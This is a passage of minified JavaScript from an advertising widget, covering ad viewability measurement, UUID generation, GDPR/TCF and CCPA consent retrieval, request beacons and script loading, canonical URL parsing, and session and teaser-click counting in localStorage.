u=this.app.omidBlock.getLastOmidData(),y={left:0,right:u.viewport.width,top:0,bottom:u.viewport.height},v={left:u.adView.geometry.x,right:u.adView.geometry.x+u.adView.geometry.width,top:u.adView.geometry.y,bottom:u.adView.geometry.y+u.adView.geometry.height},S=this.rectangleIntersection(y,v),w={left:u.adView.onScreenGeometry.x,right:u.adView.onScreenGeometry.x+u.adView.onScreenGeometry.width,top:u.adView.onScreenGeometry.y,bottom:u.adView.onScreenGeometry.y+u.adView.onScreenGeometry.height},T=this.rectangleIntersection(S,w),k={left:e.left-s.left+u.adView.geometry.x,right:e.right-s.left+u.adView.geometry.x,top:e.top-s.top+u.adView.geometry.y,bottom:e.bottom-s.top+u.adView.geometry.y},I=this.rectangleIntersection(T,k),O=(k.bottom-k.top)*(k.right-k.left),F=I.width*I.height;return u.adView.onScreenGeometry.obstructions.forEach(pt=>{let lt={left:pt.x,top:pt.y,right:pt.x+pt.width,bottom:pt.y+pt.height},vt=this.rectangleIntersection(lt,I),wt=vt.width*vt.height;F-=wt}),F/O}let p=Math.max(0,Math.min(e.right,i.right)-Math.max(e.left,i.left)),d=Math.max(0,Math.min(e.bottom,i.bottom)-Math.max(e.top,i.top));return p*d/r}rectangleIntersection(t,e){let i={};return i.top=Math.max(t.top,e.top),i.left=Math.max(t.left,e.left),i.bottom=Math.min(t.bottom,e.bottom),i.right=Math.min(t.right,e.right),i.width=i.right-i.left,i.height=i.bottom-i.top,i.top<i.bottom&&i.left<i.right?i:{top:0,left:0,bottom:0,right:0,width:0,height:0}}getLeavePageValue(){let e=["hidden","mozHidden","msHidden","webkitHidden"].filter(s=>typeof this.app.context.document[s]<"u")[0],i=e==="hidden"?"visibilitychange":e.replace("Hidden","")+"visibilitychange";return{hidden:e,visibilityChange:i}}isOverlayedAdSticky(t){return[].slice.call(this.app.context.document.querySelectorAll("ins")).filter(e=>(e.parentElement.tagName==="BODY"||e.parentElement.tagName==="HTML")&&e.style.position==="fixed"&&e.style.display!=="none"&&e.style[t]!=="auto").length>0}isBBAdditionalPage(){return((this.app.context.document.body?.className||"")+this.app.context.document.documentElement.className).indexOf(ge.additionalPage)!==-1}isScrolledEnough(t){return(this.app.context.scrollY||this.app.context.document.documentElement.scrollTop)>=t}cleanBeforeRefresh(){let t=this.app.isShadowRoot()?this.app.getRoot().shadowRoot:this.app.getRoot();t.querySelectorAll('[data-template-type="container"]').forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)}),t.querySelectorAll(".mgbox").forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)}),["mobile-widget","passage","interstitial"].indexOf("under-article-widget")!==-1&&t.querySelectorAll("#adwidget-close-action, .mgwrap, .mgclose-btn").forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})}getContentSize(t){let e=this.app.context.getComputedStyle(t),{width:i,height:s}=this.getSize(t),r=parseFloat(e.paddingLeft)||0,p=parseFloat(e.paddingRight)||0,d=parseFloat(e.paddingTop)||0,f=parseFloat(e.paddingBottom)||0;return i=Math.ceil(i-r-p),s=Math.ceil(s-d-f),{width:i>0?i:0,height:s>0?s:0}}getSize(t){let e=t.getBoundingClientRect(),i=e.width?e.width:e.right-e.left,s=e.height?e.height:e.bottom-e.top;return{width:Math.ceil(Math.max(t.clientWidth,t.offsetWidth,i)),height:Math.ceil(Math.max(t.clientHeight,t.offsetHeight,s))}}}});var Ds={};rt(Ds,{UuidBlock:()=>Qe});var be,ve,we,en,Ke,Qe,Es=$(()=>{C();P();B();W();A();_();L();R();at();be="0123456789abcdef",ve=class m{constructor(t){this.bytes=t}static ofInner(t){if(t.length!==16)throw new TypeError("not 128-bit length");return new m(t)}static fromFieldsV7(t,e,i,s){if(typeof t!="number"||typeof e!="number"||typeof i!="number"||typeof s!="number"||t<0||e<0||i<0||s<0||t>0xffffffffffff||e>4095||i>1073741823||s>4294967295)throw new RangeError("invalid field value");let r=new Uint8Array(16);return r[0]=t/2**40,r[1]=t/2**32,r[2]=t/2**24,r[3]=t/2**16,r[4]=t/2**8,r[5]=t,r[6]=112|e>>>8,r[7]=e,r[8]=128|i>>>24,r[9]=i>>>16,r[10]=i>>>8,r[11]=i,r[12]=s>>>24,r[13]=s>>>16,r[14]=s>>>8,r[15]=s,new m(r)}static parse(t){let e;switch(t.length){case 32:e=/^[0-9a-f]{32}$/i.exec(t)?.[0];break;case 36:e=/^([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;case 38:e=/^\{([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})\}$/i.exec(t)?.slice(1,6).join("");break;case 45:e=/^urn:uuid:([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;default:break}if(e){let i=new Uint8Array(16);for(let s=0;s<16;s+=4){let r=parseInt(e.substring(2*s,2*s+8),16);i[s+0]=r>>>24,i[s+1]=r>>>16,i[s+2]=r>>>8,i[s+3]=r}return new m(i)}else throw new SyntaxError("could not parse UUID string")}toString(){let t="";for(let e=0;e<this.bytes.length;e++)t+=be.charAt(this.bytes[e]>>>4),t+=be.charAt(this.bytes[e]&15),(e===3||e===5||e===7||e===9)&&(t+="-");return t}toHex(){let t="";for(let e=0;e<this.bytes.length;e++)t+=be.charAt(this.bytes[e]>>>4),t+=be.charAt(this.bytes[e]&15);return t}toJSON(){return this.toString()}getVariant(){let t=this.bytes[8]>>>4;if(t<0)throw new Error("unreachable");if(t<=7)return this.bytes.every(e=>e===0)?"NIL":"VAR_0";if(t<=11)return"VAR_10";if(t<=13)return"VAR_110";if(t<=15)return this.bytes.every(e=>e===255)?"MAX":"VAR_RESERVED";throw new Error("unreachable")}getVersion(){return this.getVariant()==="VAR_10"?this.bytes[6]>>>4:void 0}clone(){return new m(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(let e=0;e<16;e++){let i=this.bytes[e]-t.bytes[e];if(i!==0)return Math.sign(i)}return 0}},we=class{constructor(t){this.timestamp=0,this.counter=0,this.random=t??en()}generate(){return this.generateOrResetCore(Date.now(),1e4)}generateOrAbort(){return this.generateOrAbortCore(Date.now(),1e4)}generateOrResetCore(t,e){let i=this.generateOrAbortCore(t,e);return typeof i>"u"&&(this.timestamp=0,i=this.generateOrAbortCore(t,e)),i}generateOrAbortCore(t,e){if(typeof t!="number"||t<1||t>0xffffffffffff)throw new RangeError("unixTsMs must be a 48-bit positive integer");if(e<0||e>0xffffffffffff)throw new RangeError("rollbackAllowance out of reasonable range");if(t>this.timestamp)this.timestamp=t,this.resetCounter();else if(t+e>=this.timestamp)this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter());else return;return ve.fromFieldsV7(this.timestamp,Math.round(this.counter/2**30),this.counter&2**30-1,this.random.nextUint32())}resetCounter(){this.counter=this.random.nextUint32()*1024+(this.random.nextUint32()&1023)}generateV4(){let t=new Uint32Array(4);t[0]=this.random.nextUint32(),t[1]=this.random.nextUint32(),t[2]=this.random.nextUint32(),t[3]=this.random.nextUint32();let e=new Uint8Array(t.buffer);return e[6]=64|e[6]>>>4,e[8]=128|e[8]>>>2,ve.ofInner(e)}},en=()=>{if(typeof crypto<"u"&&typeof crypto.getRandomValues<"u")return new Ke;if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");return{nextUint32:()=>Math.round(Math.random()*65536)*65536+Math.round(Math.random()*65536)}},Ke=class{constructor(){this.buffer=new Uint32Array(8),this.cursor=65535}nextUint32(){return this.cursor>=this.buffer.length&&(crypto.getRandomValues(this.buffer),this.cursor=0),this.buffer[this.cursor++]}},Qe=class extends M{constructor(t){super(t),this.name="UuidBlock"}uuidv7(){return this.uuidv7obj().toString()}uuidv7obj(){return(this.defaultGenerator||(this.defaultGenerator=new we)).generate()}uuidv4(){return this.uuidv4obj().toString()}uuidv4obj(){return(this.defaultGenerator||(this.defaultGenerator=new we)).generateV4()}}});var Cs=Ve(ye=>{"use strict";C();P();B();W();A();_();L();R();Object.defineProperty(ye,"__esModule",{value:!0});ye.ConsentsBlock=void 0;var sn=(function(){function m(t,e,i){e===void 0&&(e=30),i===void 0&&(i=!1);var s;this.hasStorageConsentTCFv2=!1,this.app=t,this.consentTimeout=e,this.isWaitConsent=i,this.app.requestParams=this.app.requestParams||{},this.topWindow=this.app.getMostTopWindow(),this.actualizeStorageConsentTCFv2(),this.isWaitConsent&&!this.hasStorageConsentTCFv2&&(this.consentTimeout=Number((s=this.app.globalSettings)===null||s===void 0?void 0:s.widget_consent_wait_time_ms)||300,this.app.requestParams.nocmp=1)}return m.prototype.actualizeStorageConsentTCFv2=function(){var t,e=Number((t=this.app.globalSettings)===null||t===void 0?void 0:t.widget_consent_outdated_time)||168;try{if(this.app.context.localStorage&&!this.app.isOurIframe){var i=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"{}");i?.timestamp&&new Date().getTime()-i.timestamp<e*60*60*1e3?this.hasStorageConsentTCFv2=!0:this.app.context.localStorage.removeItem("MG_tcfv2Data")}}catch{this.app.log("ConsentsAdapter - localStorage not found.")}},m.prototype.initTCFv2Proxy=function(){var t,e,i,s,r,p,d;if(typeof this.app.context.__tcfapi=="function")return;this.isSearchingLocator=!0;for(var f=this.app.context,u,y={};f;){try{if(f.frames.__tcfapiLocator){u=f;break}}catch(T){this.app.log(T,"warn",T)}if(f===this.app.context.top)break;f=f.parent}if(this.isSearchingLocator=!1,!u)return;var v,S;this.app.isAmp()&&(!((e=(t=this.app.context.context)===null||t===void 0?void 0:t.initialConsentValue)===null||e===void 0)&&e.length)&&(S={gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",tcfPolicyVersion:2},v={gdprApplies:!0,tcString:this.app.context.context.initialConsentValue,cmpStatus:"loaded",eventStatus:"tcloaded",tcfPolicyVersion:2,purpose:{consents:{1:((s=(i=this.app.context.context)===null||i===void 0?void 0:i.initialConsentMetadata)===null||s===void 0?void 0:s.purposeOne)===!0}},purposeOneTreatment:!1},!((d=(p=(r=this.app.context.context)===null||r===void 0?void 0:r.initialConsentMetadata)===null||p===void 0?void 0:p.additionalConsent)===null||d===void 0)&&d.length&&(v.addtlConsent=this.app.context.context.initialConsentMetadata.additionalConsent)),this.app.context.__tcfapi=function(T,k,I,O){var F=Math.random().toString(),pt={__tcfapiCall:{command:T,parameter:O,version:k,callId:F}};if(T==="ping"&&S&&typeof I=="function"){I(S,!0);return}if((T==="addEventListener"||T==="getTCData")&&v&&typeof I=="function"){I(v,!0);return}y[F]=I,u.postMessage(pt,"*")};function w(T){var k={};try{k=typeof T.data=="string"?JSON.parse(T.data):T.data}catch(O){this.app.log(O,"warn",O)}var I=k?k.__tcfapiReturn:null;I&&typeof y[I.callId]=="function"&&y[I.callId](I.returnValue,I.success)}this.app.context.addEventListener("message",w.bind(this),!1)},m.prototype.tcfv2Api=function(t){var e=this,i=new Date().getTime(),s;return new Promise(function(r,p){var d=function(){e.app.tcfv2Enabled=!0,e.app.requestParams.tcfV2=1;try{var f=function(u,y){if(y&&(u.eventStatus==="tcloaded"||u.eventStatus==="useractioncomplete")){var v=new Date().getTime();e.app.tcfv2Data=u,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_tcfv2Data"):(u.timestamp=v,e.app.context.localStorage.setItem("MG_tcfv2Data",JSON.stringify(u)))),e.app.log("Consents. TCFv2 API done."),e.app.startServicerTime&&e.app.sendConsentLog(v),e.app.waitConsentResolver&&e.app.waitConsentResolver(),t&&setTimeout(function(){t()},0),r()}else y&&!u.gdprApplies&&(t&&setTimeout(function(){t()},0),r()),e.app.log("Consents. TCFv2 API paused.")};e.app.context.__tcfapi("addEventListener",2,f)}catch(u){e.app.log("Consents. TCFv2 API fail."),t&&setTimeout(function(){t()},0),p(u)}};e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"?d():s=setInterval(function(){if(new Date().getTime()-i>=e.consentTimeout*1e3){clearInterval(s),e.app.log("Consents. TCFv2 API not found. Limit time end."),t&&setTimeout(function(){t()},0),r();return}e.isSearchingLocator||e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"&&(clearInterval(s),d())},500)})},m.prototype.gdprApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__cmp=="function"){e.app.cmpEnabled=!0,e.app.requestParams.tcfV1=1;try{e.topWindow.__cmp("getConsentData",null,function(r){e.app.consentData=r,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_ConsentData"):e.app.context.localStorage.setItem("MG_ConsentData",JSON.stringify(r))),e.app.log("Consents. TCFv1 API done."),t&&setTimeout(function(){t()},0),i()})}catch(r){t&&setTimeout(function(){t()},0),s(r)}}else t&&setTimeout(function(){t()},0),i()})},m.prototype.ccpaApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__uspapi=="function"){e.app.uspEnabled=!0;try{e.topWindow.__uspapi("getUSPData",1,function(r,p){p?(e.app.uspString=r.uspString||"",e.app.context.localStorage&&e.app.uspString!==""&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_uspString"):e.app.context.localStorage.setItem("MG_uspString",e.app.uspString)),e.app.log("Consents. CCPA API done.")):e.app.log("Consents. CCPA API fail."),t&&setTimeout(function(){t()},0),i()})}catch(r){t&&setTimeout(function(){t()},0),s(r)}}else t&&setTimeout(function(){t()},0),i()})},m.prototype.getGdprData=function(){var t,e,i,s,r=null;if((this.app.cmpEnabled||this.app.tcfv2Enabled||this.app.isAmp())&&(this.app.isAmp()&&this.app.context.context.initialConsentValue?r={gdpr_consent:this.app.context.context.initialConsentValue,gdpr:1}:!((t=this.app)===null||t===void 0)&&t.tcfv2Data&&typeof((e=this.app.tcfv2Data)===null||e===void 0?void 0:e.tcString)<"u"?(r={gdpr_consent:this.app.tcfv2Data.tcString,gdpr:typeof this.app.tcfv2Data.gdprApplies<"u"?+this.app.tcfv2Data.gdprApplies:""},this.app.consentOrigin="cmp"):!((i=this.app)===null||i===void 0)&&i.consentData&&typeof((s=this.app.consentData)===null||s===void 0?void 0:s.consentData)<"u"&&(r={gdpr_consent:this.app.consentData.consentData,gdpr:typeof this.app.consentData.gdprApplies<"u"?+this.app.consentData.gdprApplies:""})),r===null)try{if(this.app.context.localStorage&&!this.app.isOurIframe){var p=null;p=JSON.parse(this.app.context.localStorage.getItem("MG_ConsentData")||"null"),p!==null&&typeof p.consentData<"u"&&(r={gdpr_consent:p.consentData,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""}),p=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"null"),p!==null&&typeof p.tcString<"u"&&(r={gdpr_consent:p.tcString,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""},this.app.consentOrigin="storage")}}catch(d){this.app.log("getGdprData -> "+d.message)}return r},m.prototype.getUspData=function(){var t=null;if(this.app.uspEnabled&&this.app.uspString!=""&&typeof this.app.uspString<"u")t={us_privacy:this.app.uspString};else try{if(this.app.context.localStorage&&!this.app.isOurIframe){var e=this.app.context.localStorage.getItem("MG_uspString");e!=null&&e!=""&&typeof e<"u"&&(t={us_privacy:e})}}catch(i){this.app.log("getUspData -> "+i.message)}return t},m.prototype.getConsentData=function(){var t={},e=this.getGdprData(),i=this.getUspData();return e!=null&&Object.keys(e).forEach(function(s){return t[s]=e[s]}),i!=null&&Object.keys(i).forEach(function(s){return t[s]=i[s]}),Object.keys(t).length>0?t:null},m.prototype.fetchConsents=function(){var t=this;return Promise.allSettled([this.tcfv2Api(),this.gdprApi(),this.ccpaApi()]).then(function(){return t.getConsentData()})},m})();ye.ConsentsBlock=sn});var Bs={};rt(Bs,{ConsentsBlock:()=>Ze});var Ps,Ze,Ws=$(()=>{C();P();B();W();A();_();L();R();at();Ps=qe(Cs()),Ze=class extends M{constructor(t){super(t),this.consentTimeout=30,this.isWidgetLoaded=!1,this.name="ConsentsBlock",this.isWidgetObservable=this.app.iframePlacementType<2,this.isWaitConsent=this.getWaitConsent(),this.consentsAdapter=new Ps.ConsentsBlock(t,this.consentTimeout,this.isWaitConsent),this.addHook("beforeInitHooks",this.consentsAdapter.tcfv2Api.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.gdprApi.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.ccpaApi.bind(this.consentsAdapter),50)}getWaitConsent(){return this.app.isAmp()||this.app.isEmptyWrapperWidget?!1:this.app.isShowedUpFormat?(this.app.requestParams.cmpreason="wp",!1):this.isWidgetObservable&&this.app.root?(this.app.root.style.minHeight="1px",this.app.root.style.width="100%",this.app.utils.elementViewportIntersection(this.app.root)>0?(this.app.requestParams.cmpreason="wvz",!1):!0):!0}observeWidget(){this.viewInterval=setInterval(()=>{this.app.utils.elementViewportIntersection(this.app.root)>0&&(clearInterval(this.viewInterval),this.loadWidget(!0))},150)}loadWidget(t=!1){this.isWidgetLoaded||(this.isWidgetLoaded=!0,this.viewInterval&&clearInterval(this.viewInterval),typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,t&&(this.app.log(`${this.name}: waiting for consents is complete, widget in viewable zone.`),this.app.requestParams.cmpreason="wvzs"),this.app.injectScript(!1))}getConsentData(){let t=this.consentsAdapter.getConsentData();return(!t||!t.gdpr)&&typeof this.app.context._mgGdprApplies<"u"&&(t=t||{},t.gdpr=this.app.context._mgGdprApplies),(!t||!t.gdpr_consent)&&typeof this.app.context._mgConsentData<"u"&&(t=t||{},t.gdpr_consent=this.app.context._mgConsentData),t}waitConsent(t){this.waitConsentResolve().then(()=>{this.app.log(`${this.name}: waiting for consents is complete, consents received.`),this.loadWidget()}),this.isWidgetObservable&&this.observeWidget(),setTimeout(()=>{this.app.log(`${this.name}: waiting for consents is complete, limit time end.`),this.loadWidget()},t*1e3)}async waitConsentResolve(){return new Promise(t=>{this.app.waitConsentResolver=t})}}});var As={};rt(As,{RequestBlock:()=>ti});var ti,_s=$(()=>{C();P();B();W();A();_();L();R();at();ti=class extends M{pixel(t,e,i,s){this._send(t,e,i,s,(r,p)=>{this._imgRequest(r,p)})}beacon(t,e,i,s){this._send(t,e,i,s,(r,p,d)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p),this.app.log(`Request beacon ${r} started`)}catch(f){this.app.log(`Request beacon ${r} error: `,"error",f),this._imgRequest(r,p)}else this._imgRequest(r,p)})}beaconBlob(t,e,i,s){this._send(t,e,{},s,(r,p,d)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p,i),this.app.log(`Request beaconBlob ${r} started`)}catch(f){this.app.log(`Request beaconBlob ${r} error: `,"error",f),this._xhrRequest(r,p,"POST",i)}else this._xhrRequest(r,p,"POST",i)})}script(t,e,i,s){this._send(t,e,i,s,(r,p)=>{let d=this.app.context.document.createElement("SCRIPT");d.src=p,d.type="text/javascript",d.charset="utf-8",d.async=!0,s.onerror&&(d.onerror=s.onerror),s.dest?(s.dest.appendChild(d),this.app.log(`Request script ${r} started`)):this.app.log(`Request script ${r} failed - options.dest is undefined!`,"warn")})}prepareUrl(t,e){this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&t.indexOf("/vz")==-1&&Object.keys(this.app.consentDataParams).forEach(s=>{let r=this.app.consentDataParams[s];t.indexOf(s)===-1&&(e[s]=`${s}=${r}`)});let i=[];for(let s of Object.keys(e))(e[s][0]==="?"||e[s][0]==="&")&&(e[s]=e[s].substring(1)),i.push(e[s]);return i.length&&(t.slice(-1)!=="?"&&t.slice(-1)!=="&"&&(t+=t.indexOf("?")===-1?"?":"&"),t+=this.app.sortParams(i).join("&")),t}_send(t,e,i,s,r){if(s.unique){if(this.app.context._mgRequests=this.app.context._mgRequests||{},this.app.context._mgRequests[t]){this.app.log(`Request ${t} stopped - already defined on page`,"warn");return}this.app.context._mgRequests[t]=!0}e=this.prepareUrl(e,i),r(t,e,s)}_imgRequest(t,e){let i=this.app.context.document.createElement("IMG");i.referrerPolicy="strict-origin-when-cross-origin",i.src=e,i.onerror=()=>this.app.log(`Request image ${t} load error`,"error"),this.app.log(`Request image ${t} started`)}_xhrRequest(t,e,i,s){let r=new XMLHttpRequest;r.open(i,e,!0),r.onerror=()=>this.app.log(`Request XHR ${t} load error`),r.send(s),this.app.log(`Request image ${t} started`)}}});var Ls={};rt(Ls,{ContextBlock:()=>ei});var ei,Rs=$(()=>{C();P();B();W();A();_();L();R();at();ei=class extends M{constructor(t){super(t),this.name="ContextBlock"}parseUrl(t){let e=document.createElement("A");e.href=t;let i=e.search.replace(/^\?/,"").split("&"),s=[];for(let p of i)if(p!==""){let d=p.split("=");s.push({key:d[0],value:typeof d[1]<"u"?d[1]:""})}let r=e.pathname;return r===""&&(r="/"),r.charAt(0)!=="/"&&(r="/"+e.pathname),{protocol:e.protocol,host:e.host,pathname:r,search:e.search,hash:e.hash,parsedParams:s}}composeUrl(t){return t.protocol+"//"+t.host+t.pathname+t.search+t.hash}stripAmpParts(t){let e=t,i=this.parseUrl(t),s="cdn.ampproject.org";if(i.host.indexOf(s)>0&&i.host.indexOf(s)===i.host.length-s.length){let r=i.pathname.split("/");if(typeof r[1]<"u"&&(r[1]==="c"||r[1]==="v"||r[1]==="wp")){let p=!1;typeof r[2]<"u"&&r[2]==="s"&&(p=!0),e=(p?"https":"http")+"://";let d=0;for(let f of r)f!==""&&f!=="c"&&f!=="v"&&f!=="wp"&&f!=="s"&&(e+=(d++!==0?"/":"")+f);e+=i.search+i.hash}else if(typeof r[1]>"u"||r[1]===""){let p=new RegExp(`.${s}/?$`);e=e.replace(p,"").replace(/^0-/,"").replace(/-0$/,"").replace(/-+/g,d=>d.length===2?"-":d.length===1?".":d)}}return e}contextUriSanitize(t){if(t){t=this.stripAmpParts(t);let e=this.parseUrl(t);this.app.context._mgCanonicalUri=this.composeUrl(e)}return this.app.context._mgCanonicalUri}contextUriParse(){if(!this.app.context._mgCanonicalUri){this.app.context._mgCanonicalUri="";try{let t=this.app.getMostTopWindow(),e="",i=t.document.querySelector('meta[property="og:url"]');if(i&&i.getAttribute("content")&&i.getAttribute("content").indexOf("http")!==-1)e=i.getAttribute("content");else{let s=t.document.querySelector("link[rel='canonical']");s&&s.getAttribute("href")&&s.getAttribute("href").indexOf("http")!==-1&&(e=s.getAttribute("href"))}if(e===""){switch(this.app.iframePlacementType){case 0:e=this.app.pageUrl;break;case 1:e=this.app.pageUrl;break;case 2:e=this.app.refererUrl;break;case 3:try{e=this.app.context.context.canonicalUrl}catch{}e||(e=this.app.pageUrl!==""?this.app.pageUrl:this.app.refererUrl);break}this.contextUriSanitize(e)}else this.app.context._mgCanonicalUri=e}catch{}}return this.app.context._mgBackfillCxurl||this.app.context._mgCanonicalUri}}});var Gs={};rt(Gs,{CalculateSessionsBlock:()=>rn});var an,ke,rn,Os=$(()=>{C();P();B();W();A();_();L();R();at();me();an=function(m,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(m,e):t[s].call(m);return i?e:void 0},ke=function(m,t,e,i,s,r){function p(O){if(O!==void 0&&typeof O!="function")throw new TypeError("Function expected");return O}for(var d=i.kind,f=d==="getter"?"get":d==="setter"?"set":"value",u=!t&&m?i.static?m:m.prototype:null,y=t||(u?Object.getOwnPropertyDescriptor(u,i.name):{}),v,S=!1,w=e.length-1;w>=0;w--){var T={};for(var k in i)T[k]=k==="access"?{}:i[k];for(var k in i.access)T.access[k]=i.access[k];T.addInitializer=function(O){if(S)throw new TypeError("Cannot add initializers after decoration has completed");r.push(p(O||null))};var I=(0,e[w])(d==="accessor"?{get:y.get,set:y.set}:y[f],T);if(d==="accessor"){if(I===void 0)continue;if(I===null||typeof I!="object")throw new TypeError("Object expected");(v=p(I.get))&&(y.get=v),(v=p(I.set))&&(y.set=v),(v=p(I.init))&&s.unshift(v)}else(v=p(I))&&(d==="field"?s.unshift(v):y[f]=v)}u&&Object.defineProperty(u,i.name,y),S=!0},rn=(()=>{var m;let t=M,e=[],i,s,r,p;return m=class extends t{constructor(f){super(f),this.expirationLimit=(an(this,e),720*60*60*1e3),this.weekLimit=10080*60*1e3,this.sessionLimit=1800*1e3,this.storageKeys={sessionsList:"_mgSessionsTimeList",sessionsNumber:"_mgSessionsNumber",sessionId:"_mgSessionId",sessionPage:"_mgSessionPagesNumber",sessionTeasersData:"_mgSessionTeasersData"},this.pagesKey="_mgSessionPages",this.name="CalculateSessionsBlock",this.init()}init(){try{this.app.context.localStorage&&(this.app.countSessionClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.countSessionClicks.handler,this.app.clickHandlerList.countSessionClicks.priority),this.addHook("beforeInitHooks",this.calculateSessions,1e3,!0),this.addHook("afterInitHooks",this.sendSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.calculateSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.sendSessions,1e3,!0),this.addHook("beforeLoadNewsHooks",this.savedSessions,1e3,!0),this.addHook("afterPrepareCappingDataHooks",this.setTeaserImps,1e3,!0))}catch(f){this.app.log(`${this.name} no localStorage found`,"error",f)}}calculateSessions(){let f=this.app.getPagePath(),u=this.getCurrentTime();if(this.sessionPage=Number(Rt.getItem(this.storageKeys.sessionPage))||Number(Lt.getItem(this.storageKeys.sessionPage))||0,this.sessionsList=(JSON.parse(Rt.getItem(this.storageKeys.sessionsList)||"false")||JSON.parse(Lt.getItem(this.storageKeys.sessionsList)||"false")||[]).filter(y=>u-y<this.expirationLimit),Rt.setItem(this.pagesKey,Rt.getItem(this.pagesKey)||"[]"),Rt.getItem(this.pagesKey).indexOf(f)===-1){let y=JSON.parse(Rt.getItem(this.pagesKey));y.push(f),Rt.setItem(this.pagesKey,JSON.stringify(y)),this.sessionPage=this.sessionPage+1}if(this.sessionsList.length){let y=this.sessionsList[this.sessionsList.length-1];u-y<this.sessionLimit?(this.sessionsList[this.sessionsList.length-1]=u,this.sessionId=Rt.getItem(this.storageKeys.sessionId)||Lt.getItem(this.storageKeys.sessionId)||this.generateSessionId()):(this.sessionId=this.generateSessionId(),this.sessionsList=[...this.sessionsList,u],Rt.setItem(this.pagesKey,JSON.stringify([f])),this.sessionPage=1)}else this.sessionId=this.generateSessionId(),this.sessionsList=[u],Rt.setItem(this.pagesKey,JSON.stringify([f])),this.sessionPage=1;this.sessionsByWeek=this.sessionsList.filter(y=>u-y<this.weekLimit),Rt.setItem(this.storageKeys.sessionId,this.sessionId),Rt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),Rt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))}sendSessions(){if(this.app.requestParams.sessionId=this.sessionId,this.app.requestParams.sessionPage=this.sessionPage,this.app.requestParams.sessionNumberWeek=this.sessionsByWeek.length,this.sessionsList.length===1)this.app.requestParams.sessionNumber=1;else if(this.sessionsList.length>=2){let f=this.sessionsList[this.sessionsList.length-1],u=this.sessionsList[this.sessionsList.length-2],y=Math.floor((f-u)/6e4);this.app.requestParams.sessionNumber=this.sessionsList.length,this.app.requestParams.timeBetweenSessions=y}if(this.sessionTeasersData=JSON.parse(Lt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.length){let f=this.sessionTeasersData.map(u=>`${u.catId},${u.imps||0}${u.clicks?","+u.clicks:""}`);this.app.requestParams.sessionCats=f.join(";")}}savedSessions(){this.app.servicerData.consent?(Lt.setItem(this.storageKeys.sessionId,this.sessionId),Lt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),Lt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))):Object.keys(this.storageKeys).forEach(f=>{Lt.removeItem(this.storageKeys[f])})}generateSessionId(){return Lt.removeItem(this.storageKeys.sessionTeasersData),Math.round(Date.now()/1e3).toString(16)+"-"+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}getCurrentTime(){return new Date().getTime()}setTeaserImps(f){this.updateTeaserData(f,"imps")}onClick(f,u){let y=f.getAttribute("data-hash");return this.updateTeaserData(y,"clicks"),!0}updateTeaserData(f,u){if(this.app.servicerData.consent&&this.app.teaserData[f].catId){let y=this.app.teaserData[f].catId;this.sessionTeasersData=JSON.parse(Lt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.some(v=>v.catId===y)?this.sessionTeasersData=this.sessionTeasersData.map(v=>v.catId===y?{...v,[u]:(v[u]||0)+1}:v):this.sessionTeasersData.push({catId:y,[u]:1}),Lt.setItem(this.storageKeys.sessionTeasersData,JSON.stringify(this.sessionTeasersData))}}getSessionId(){return this.sessionId||null}getSessionPage(){return this.sessionPage}},(()=>{let d=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Ut],s=[Ut],r=[Ut],p=[Ut],ke(m,null,i,{kind:"method",name:"calculateSessions",static:!1,private:!1,access:{has:f=>"calculateSessions"in f,get:f=>f.calculateSessions},metadata:d},null,e),ke(m,null,s,{kind:"method",name:"sendSessions",static:!1,private:!1,access:{has:f=>"sendSessions"in f,get:f=>f.sendSessions},metadata:d},null,e),ke(m,null,r,{kind:"method",name:"savedSessions",static:!1,private:!1,access:{has:f=>"savedSessions"in f,get:f=>f.savedSessions},metadata:d},null,e),ke(m,null,p,{kind:"method",name:"updateTeaserData",static:!1,private:!1,access:{has:f=>"updateTeaserData"in 